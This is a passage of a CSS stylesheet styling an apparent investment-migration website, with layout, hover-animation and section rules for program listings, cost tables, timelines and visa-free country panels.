	width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center
}

.inner-wrapper2 .mapdots img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.inner-wrapper2 .top-description-sec {
	width: 100%;
	height: auto;
	padding: 65px 0
}

body.home .contact-and-advisersec {
	display: none
}

.listingsec-1 {
	width: 100%;
	height: auto;
	clear: both;
	padding-bottom: 30px
}

.listingsec-1 .pic {
	width: 100%;
	height: auto
}

.listingsec-1 .pic img {
	width: 100%;
	height: auto;
	display: block
}

.listingsec-1 .col-lg-6 {
	margin-bottom: 30px
}

.listingsec-1 .row {
	display: flex;
	flex-wrap: wrap
}

.listingsec-1 .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fff;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.16)
}

.listingsec-1 .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.listingsec-1 .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 50px 35px;
	position: relative;
	z-index: 5;
	overflow: hidden
}

.listingsec-1 .outerbox .content-sec h3 {
	font-weight: 300;
	letter-spacing: 1px;
	text-transform: uppercase
}

.listingsec-1 .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 0px 0px 53px 0px rgba(0, 0, 0, 0.25)
}

.listingsec-1 .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic img {
	transform: scale(1.2)
}

.bottom-our-programssec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 60px 0;
	background: url(../images/bg2.jpg) top center
}

.bottom-our-programssec h4 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 3px;
	margin-bottom: 0
}

.bottom-our-programssec h3 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 1px;
	margin-bottom: 0;
	font-weight: 300
}

.bottom-our-programssec p {
	font-size: 16px;
	color: #fff;
	margin-bottom: 0;
	padding-bottom: 0
}

.bottom-our-programssec .btn {
	font-weight: 300;
	display: inline-block;
	color: #fff;
	border: solid 1px #fff
}

.bottom-our-programssec .rht {
	text-align: right
}

.news-page {
	padding-top: 40px
}

.news-page .home-latest-news .news-gallerysec .col-lg-4 {
	margin-top: 50px
}

.inves-top-sec {
	width: 100%;
	height: auto;
	padding: 130px 0 70px 0
}

.inves-top-sec .container {
	position: relative
}

.inves-top-sec h3 {
	font-weight: 300;
	letter-spacing: 2px
}

.inves-top-se2 {
	width: 100%;
	height: auto;
	padding: 70px 0
}

.inves-top-se2 .container {
	position: relative
}

.inves-top-se2 h3 {
	font-weight: 300;
	letter-spacing: 2px
}

.inner-content-outer {
	width: 100%;
	height: auto;
	position: relative
}

.investmet-wrap {
	position: relative
}

.investmet-wrap .budjet-tablesec h3 {
	font-size: 34px;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 2px;
	margin: 20px 0
}

.investmet-wrap .budjet-tablesec h4 {
	font-size: 34px;
	font-weight: 300;
	letter-spacing: 2px;
	margin: 20px 0
}

.investmet-wrap .budjet-tablesec .row {
	background: #06324b
}

.investmet-wrap .budjet-tablesec .row:hover {
	background: #084467
}

.investmet-wrap .budjet-tablesec .btn {
	margin-top: 45px
}

.invest-sec2 {
	width: 100%;
	height: auto;
	padding: 55px 0;
	background: #f4f4f4
}

.pd30 {
	padding: 0 0 30px 0
}

.pd-top {
	padding-top: 80px
}

.last-col .outerbox .content-sec {
	background: none!important
}

.program-tabsec .last-col .outerbox .content-sec {
	background: none!important
}

.gray-invest {
	padding: 80px 0;
	background: #f4f4f4
}

.gray-invest .last-col .outerbox {
	background: none!important
}

.invest-list2 {
	width: 100%;
	height: auto;
	clear: both;
	padding: 0;
	margin: 0;
	border-top: solid 1px #213e6a
}

.invest-list2 li {
	width: auto;
	height: auto;
	clear: both;
	border-bottom: solid 1px #213e6a;
	padding: 15px 0 15px 35px;
	list-style-type: none;
	position: relative;
	font-size: 16px
}

.invest-list2 li:before {
	content: "";
	width: 18px;
	height: 14px;
	display: inline-block;
	background: url(../images/checked.png) top left no-repeat;
	font: normal normal normal 19px/1 fontawesome;
	position: absolute;
	left: 2px;
	top: 18px
}

.advantageofca {
	padding: 70px 0 250px 0;
	background: #f4f4f4
}

.advantageofca ul {
	padding: 0;
	margin: 0
}

.advantageofca li {
	width: 100%;
	height: auto;
	padding: 40px 0;
	list-style-type: none;
	border-bottom: solid 1px #213e6a;
	display: inline-block
}

.advantageofca li:last-child {
	border: none
}

.advantageofca h3 {
	letter-spacing: 2px;
	font-weight: 300
}

.advantageofca h4 {
	letter-spacing: 1px;
	color: #1c2842
}

.advantageofca .pic {
	width: 335px;
	height: auto;
	float: left
}

.advantageofca .pic img {
	width: 100%;
	height: auto;
	display: block
}

.advantageofca .content-sec {
	width: calc(100% - 335px);
	height: auto;
	float: left;
	padding-left: 35px
}

.videocaribian {
	background: url(../images/bg2.jpg) top center
}

.ups {
	text-transform: uppercase
}

.car-passport {
	width: 454px;
	height: auto;
	position: absolute;
	right: 0;
	bottom: -70px
}

.multiple-authorized-firm.pd-top h6 {
	letter-spacing: 1px
}

.page-template-europeanprograms .inner-banner-sec h1,
.page-template-europeanprograms .inner-banner-sec h2,
body.page-template-additionalservices .inner-banner-sec h1,
body.page-template-additionalservices .inner-banner-sec h2,
body.page-template-invest-financial-usa .inner-banner-sec h1,
body.page-template-invest-financial-usa .inner-banner-sec h2,
body.page-template-northamericaprograms .inner-banner-sec h1,
body.page-template-northamericaprograms .inner-banner-sec h2,
body.page-template-oceania-asia .inner-banner-sec h1,
body.page-template-oceania-asia .inner-banner-sec h2 {
	color: #fff
}

.napic1 {
	width: 100%;
	height: auto
}

.napic1 img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.appl-top-sec {
	width: 100%;
	height: auto;
	padding: 80px 0
}

.appl-top-sec .container {
	position: relative
}

.appl-listingsec .col-lg-4 {
	text-align: center
}

.appl-listingsec .col-lg-4 .btn {
	display: inline-block;
	margin-top: 20px
}

.appl-listingsec .row:first-child {
	border-top: solid 1px #223f6b
}

.appl-listingsec .row {
	padding: 30px 0;
	border-bottom: solid 1px #223f6b;
	border-bottom: solid 1px #223f6b
}

.appl-listingsec h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300;
	margin-bottom: 30px
}

.appl-listingsec h3 span {
	color: #d2d4d9;
	font-size: 74px;
	line-height: 1;
	font-weight: bold;
	letter-spacing: 0px;
	display: inline-block;
	padding-right: 10px
}

.appl-listingsec .pic {
	width: 100%;
	height: auto
}

.appl-listingsec .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.apl-bottom {
	width: 100%;
	height: auto;
	padding: 30px 0
}

.apl-bottom p {
	font-size: 14px
}

.progamspage-top-sec {
	width: 100%;
	height: auto;
	padding: 80px 0 50px 0
}

.progamspage-top-sec .container {
	position: relative
}

.inner-wrapper {
	position: relative
}

.mapdots {
	width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center
}

.mapdots img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.programs-tab-head {
	width: 100%;
	height: auto;
	display: table;
	text-align: center;
	padding: 10px 0
}

.programs-tab-head ul {
	padding: 0;
	margin: 0;
	text-align: center
}

.programs-tab-head li {
	width: auto;
	height: auto;
	display: inline-block;
	text-transform: uppercase
}

.programs-tab-head li a {
	font-size: 17px;
	line-height: 17px;
	color: #213e6a;
	font-weight: 300;
	padding: 15px 30px;
	display: inline-block;
	background: #fff;
	border: solid 1px #213e6a
}

.programs-tab-head li .active {
	background: #213e6a;
	color: #fff
}

.programs-tab-head li .active1 {
	background: #213e6a;
	color: #fff
}

.programsec1 {
	width: 100%;
	height: auto;
	padding: 80px 0
}

.programsec1 h3 {
	font-weight: 300;
	margin-bottom: 20px
}

.listingsec-1 h5 {
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 60px;
	letter-spacing: 0
}

.headerblock .main-navigation li.current-menu-item a {
	font-weight: bold;
	color: #000
}

.program-tabsec .outerbox .content-sec {
	background: url(../images/box-bg1.jpg) top center;
	background-size: cover
}

.advantageof-eup {
	width: 100%;
	height: auto;
	clear: both;
	padding: 75px 0;
	background: #f4f4f4
}

.advantageof-eup .col-lg-4 {
	text-align: center
}

.advantageof-eup .col-lg-4 .btn {
	display: inline-block;
	margin-top: 20px
}

.advantageof-eup h4 {
	color: #1c2842;
	letter-spacing: 1px;
	margin-bottom: 20px
}

.advantageof-eup h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300;
	margin-bottom: 30px
}

.advantageof-eup h3 span {
	color: #d2d4d9;
	font-size: 74px;
	line-height: 1;
	font-weight: bold;
	letter-spacing: 0px;
	display: inline-block;
	padding-right: 10px
}

.advantageof-eup .pic {
	width: 100%;
	height: auto
}

.advantageof-eup .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.advantageof-eup ul {
	padding: 0;
	margin: 0
}

.advantageof-eup li {
	width: 100%;
	height: auto;
	list-style-type: none;
	margin: 0;
	padding: 30px 0;
	border-bottom: solid 1px #223f6b;
	display: inline-block
}

.advantageof-eup li .pic {
	width: 30%;
	height: auto;
	float: left
}

.advantageof-eup li .pic img {
	width: 90%
}

.advantageof-eup li .detailsec {
	width: 70%;
	height: auto;
	float: left
}

.advantageof-eup li:last-child {
	border: none
}

.eupd30 {
	padding: 80px 0
}

.europianres-sec {
	width: 100%;
	height: auto;
	clear: both
}

.europianres-sec h3 {
	font-weight: 300;
	letter-spacing: 1px
}

.europianres-sec .container {
	padding-top: 80px;
	padding-bottom: 80px;
	border-top: solid 1px #213e6a
}

.top-stickouter {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	background: #fff;
	box-shadow: 0px 2px 11px -9px rgba(0, 0, 0, 0.59)
}

.topsticky {
	position: fixed;
	top: 75px;
	padding: 15px 0 0 0;
	z-index: 100;
	background: #fff
}

.sticky-wrapper {
	z-index: 1000
}

div#programs-tab-head {
	width: 100%
}

.inner-banner-sec.color-white h1,
.inner-banner-sec.color-white h2 {
	color: #fff
}

.inner-banner-sec .log-icon {
	width: 161px;
	height: 161px;
	border-radius: 50%;
	overflow: hidden;
	position: absolute;
	bottom: -80px;
	left: 50%;
	margin-left: -80px;
	z-index: 10
}

.inner-banner-sec .log-icon img {
	width: 100%
}

.program-dtltopsec {
	width: 100%;
	height: auto;
	padding: 120px 0 40px 0;
	text-align: center
}

.program-dtltopsec .container {
	max-width: 1075px
}

.program-dtltopsec h5 {
	font-size: 18px;
	color: #213e6a;
	text-transform: uppercase;
	margin-bottom: 30px
}

.program-dtltopsec h6 {
	font-size: 18px;
	color: #231f20;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px
}

.program-dtltopsec h2 {
	font-size: 18px;
	color: #231f20;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px
}

.program-dtltopsec h1 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	margin-bottom: 10px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.program-dtltopsec h1:before {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 0;
	top: 28px
}

.program-dtltopsec h1:after {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 0;
	top: 28px
}

.program-dtltopsec h1 span.animate-on-load {
	display: block;
	clear: both;
	font-size: 18px;
	color: #213e6a;
	text-transform: uppercase;
	margin-bottom: 30px;
	margin-top: 10px
}

.programtop-nav {
	width: 100%;
	height: 60px;
	background: url(../images/top-nav.jpg) top center;
	text-align: center
}

.programtop-nav ul {
	padding: 0;
	margin: 0
}

.programtop-nav li {
	width: auto;
	height: auto;
	display: inline-block;
	list-style-type: none;
	font-size: 14px;
	line-height: 1;
	color: #fff;
	border-left: solid 1px #8b9ba9
}

.programtop-nav li a {
	color: #fff;
	padding: 23px 35px;
	display: inline-block;
	text-transform: uppercase;
}

.programtop-nav li .brochure {
	width: 120px;
	height: 36px;
	padding: 0 0 0 40px;
	border: solid 1px #fff;
	position: relative;
	line-height: 36px
}

.programtop-nav li .brochure:before {
	content: "";
	width: 24px;
	height: 25px;
	display: block;
	position: absolute;
	left: 18px;
	top: 5px;
	background: url(../images/brochure-icon.png) 0 0
}

.programtop-nav li:last-child {
	border: none;
	padding-left: 35px
}

.programtop-nav li:nth-last-child(2) {
	border-right: solid 1px #8b9ba9
}

.programtop-nav .active {
	font-weight: bold
}

.program-dtl-wrapper {
	width: 100%;
	height: auto;
	clear: both
}

.program-dtl-wrapper .overview {
	width: 100%;
	height: auto;
	padding: 55px 0
}

.program-dtl-wrapper .overview h3 {
	text-transform: uppercase;
	font-weight: 300;
	margin-bottom: 20px
}

.program-dtl-wrapper .overview .row {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.program-dtl-wrapper .overview .col-lg-3 {
	font-weight: 400;
	color: #213e6a;
	font-size: 17px;
	line-height: 1.3
}

.program-dtl-wrapper .overview .col-lg-3 .icon {
	width: 40px;
	height: 40px;
	display: block;
	float: left;
	background: red
}

.program-dtl-wrapper .overview ul {
	padding: 0;
	margin: 20px 0 0 0
}

.program-dtl-wrapper .overview li {
	width: 100%;
	height: auto;
	list-style-type: none;
	padding: 10px 0;
	display: flex;
	align-items: center;
	border-bottom: solid 1px #213e6a
}

.program-dtl-wrapper .overview li .leftsec {
	width: 20%;
	height: auto;
	font-weight: 400;
	color: #213e6a;
	font-size: 17px;
	line-height: 1.3;
	display: flex;
	align-items: center
}

.program-dtl-wrapper .overview li .leftsec .icon {
	width: 50px;
	height: auto;
	display: flex;
	align-items: center;
	float: left
}

.program-dtl-wrapper .overview li .rightsec {
	width: 80%;
	height: auto;
	padding-left: 15px
}

.program-dtl-wrapper .overview li .rightsec p {
	padding: 0;
	font-size: 16px
}

.compare {
	width: auto;
	height: auto;
	font-size: 16px;
	line-height: 16px;
	margin-top: 20px;
	display: inline-block;
	color: #231f20;
	font-weight: 300;
	text-transform: uppercase
}

.compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: -10px
}

.country-infosec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 85px 0;
	background: url(../images/bg2.jpg) top center;
	transition: all 0.9s ease-out 0s;
	-moz-transition: all 0.9s ease-out 0s;
	-webkit-transition: all 0.9s ease-out 0s;
	-o-transition: all 0.9s ease-out 0s
}

.country-infosec h3 {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.country-infosec .text {
	transition: all 0.9s ease-out 0s;
	-moz-transition: all 0.9s ease-out 0s;
	-webkit-transition: all 0.9s ease-out 0s;
	-o-transition: all 0.9s ease-out 0s;
	width: 100%;
	font-size: 16px;
	line-height: 1.7;
	color: #fff
}

.country-infosec .text span.collapse,
.country-infosec .text span.expand {
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

.country-infosec .text span.collapse:after,
.country-infosec .text span.expand:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px
}

.country-infosec .text span.collapse {
	color: #00a896
}

.country-infosec .text span.collapse:after {
	transform: rotate(180deg)
}

.country-infosec h2,
.country-infosec h3,
.country-infosec h4,
.country-infosec h5,
.country-infosec h6 {
	color: #ffff;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 20px
}

.country-infosec p {
	color: #fff
}

.country-infosec .row {
	display: flex;
	align-items: center;
	flex-wrap: wrap
}

.country-infosec .outerbox {
	background: #fff;
	height: 100%;
	padding: 35px
}

.country-infosec .outerbox h6 {
	font-size: 17px;
	color: #213e6a;
	font-weight: 400;
	margin-bottom: 0;
	letter-spacing: 0
}

.country-infosec .outerbox p {
	color: #231f20;
	font-weight: 500;
	padding: 0
}

.country-infosec .col-lg-6 {
	margin-bottom: 5px;
	margin-top: 5px
}

.country-infosec .col-lg-6 .row {
	align-items: inherit
}

.rmore {
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300
}

.rmore:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px
}

.benifit-sec {
	width: 100%;
	height: auto;
	display: inline-block;
	padding: 85px 0 40px 0
}

.benifit-sec .owl-prev {
	border: none;
	position: absolute;
	bottom: auto;
	top: 20%;
	left: -80px
}

.benifit-sec .owl-next {
	border: none;
	position: absolute;
	bottom: auto;
	top: 20%;
	right: -80px
}

.benifit-sec h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 15px
}

.benifit-sec .b-gallery {
	width: 100%;
	height: auto;
	clear: both
}

.benifit-sec .b-gallery .col-lg-4 {
	margin-top: 30px
}

.benifit-sec .b-gallery .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fefefe;
	margin-bottom: 60px;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 2px 10px 28px -16px rgba(0, 0, 0, 0);
	background: #f1f2f2;
	background: linear-gradient(90deg, #f1f2f2 0%, #f2f3f3 19%, #f2f3f3 31%, #dfe0e1 100%)
}

.benifit-sec .b-gallery .outerbox:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 30px;
	position: relative;
	z-index: 5;
	background: #f8f8f8;
	background: linear-gradient(90deg, #f8f8f8 0%, white 23%, #f1f1f2 58%, #f1f1f2 100%)
}

.benifit-sec .b-gallery .outerbox .content-sec:before {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	opacity: 0;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .content-sec p {
	font-size: 15px;
	color: #231f20;
	font-weight: 500
}

.benifit-sec .b-gallery .outerbox .content-sec h4 {
	color: #1c2842;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 25px
}

.benifit-sec .b-gallery .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.benifit-sec .b-gallery .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block
}

.benifit-sec .b-gallery .outerbox .pic:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 2px 22px 28px -16px rgba(0, 0, 0, 0.48)
}

.benifit-sec .b-gallery .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic img {
	transform: scale(1.2)
}

.p-cost-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: #f4f4f4;
	padding: 85px 0
}

.p-cost-sec h3 {
	text-transform: uppercase
}

.p-cost-sec h4 {
	letter-spacing: 0;
	text-transform: uppercase;
	color: #1c2842
}

.p-cost-sec h6 {
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px
}

.p-cost-sec .cost-sec {
	width: 100%;
	height: auto;
	clear: both;
	display: inline-block;
	padding: 30px 0 0 0
}

.p-cost-sec .cost-sec h4 {
	letter-spacing: 0;
	text-transform: uppercase;
	color: #1c2842
}

.p-cost-sec .cost-sec h4 span {
	font-size: 74px;
	color: #c9cbd0;
	font-weight: bold
}

.p-cost-sec .cost-sec .budjet-tablesec {
	margin: 0;
	padding: 20px 0 25px 0
}

.p-cost-sec .cost-sec .budjet-tablesec .row {
	background: #06324b
}

.p-cost-sec .cost-sec .budjet-tablesec .row:hover {
	background: #084467
}

.duediligence-sec {
	width: 100%;
	height: auto;
	clear: both
}

.duediligence-sec .budjet-tablesec {
	padding-bottom: 30px
}

.duediligence-sec h4 {
	margin-bottom: 20px
}

.duediligence-sec .content-sec {
	width: 100%;
	height: auto;
	padding-top: 35px;
	margin-top: 20px;
	border-top: solid 1px #aaaaaa
}

.pr-timeline-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: #fff;
	padding: 85px 0
}

.pr-timeline-sec h3 {
	font-weight: 300;
	letter-spacing: 1px
}

.pr-timeline-sec .rt {
	text-align: right
}

.pr-timeline-sec .row {
	padding: 30px 0;
	border-bottom: solid 1px #213e6a
}

.pr-timeline-sec h2 {
	color: #dfe0e2;
	font-weight: bold;
	letter-spacing: 0
}

.pr-timeline-sec .bottomitlc {
	padding: 35px 0
}

.pr-timeline-sec .bottomitlc p {
	font-size: 14px;
	font-style: italic
}

.visafreecountries {
	width: 100%;
	height: auto;
	clear: both;
	padding: 0 0 80px 0
}

.visafreecountries h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300
}

.visafreecountries .rt {
	text-align: right
}

.visafreecountries .rt h2 {
	font-size: 63px;
	color: #a8a8a8;
	font-weight: bold;
	letter-spacing: 0;
	line-height: 1
}

.visafreecountries .rt h2 span {
	font-size: 18px;
	color: #231f20;
	font-weight: 300;
	display: block;
	text-transform: uppercase
}

.visafreecountries .arivl {
	display: block;
	font-size: 14px;
	line-height: 1;
	color: #231f20;
	font-weight: 300;
	font-style: italic
}

